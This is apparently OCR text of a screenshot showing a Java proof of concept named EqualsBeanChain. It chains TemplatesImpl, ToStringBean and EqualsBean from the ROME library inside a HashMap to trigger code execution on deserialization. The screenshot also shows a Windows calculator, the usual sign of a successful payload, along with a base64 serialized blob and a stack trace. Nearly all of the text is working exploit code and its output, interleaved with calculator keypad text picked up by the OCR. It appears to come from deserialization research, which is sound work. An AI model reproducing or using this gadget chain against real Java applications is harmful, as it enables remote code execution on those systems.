 9
10 public class EqualsBeanChain {
11 public static void main(String[] args) throws Exception {
12 TemplatesImpl tpl = Utils.getTemplatesImpl();
13
14 ToStringBean toStringBean = new ToStringBean(Templates.class, tpl);
15
16 EqualsBean equalsBean = new EqualsBean(ToStringBean.class, toStringBean);
17
18 HashMap hashMap = new HashMap();
19 hashMap.put(equalsBean,"0w0");
20 String barr = Utils.Serialize(hashMap);
21 System.out.println(barr);
22 Utils.UnSerialize(barr);
23 }
24 }
25
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行 EqualsBeanChain
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAA
Exception in thread "main" java.lang.ClassNotFoundException Create breakpoint : a
at java.net.URLClassLoader.findClass(URLClassLoader.java:381)
at java.lang.ClassLoader.loadClass(ClassLoader.java:424)
at sun.misc.Launcher$AppClassLoader.loadClass(Launcher.java:331)
at java.lang.ClassLoader.loadClass(ClassLoader.java:357)
at java.lang.Class.forName0(Native Method)
at java.lang.Class.forName(Class.java:348)
at java.io.ObjectInputStream.resolveClass(ObjectInputStream.java:626)
at java.io.ObjectInputStream.readNonProxyDesc(ObjectInputStream.java:1613)
Rome > src > main > java > com > example > EqualsBeanChain > main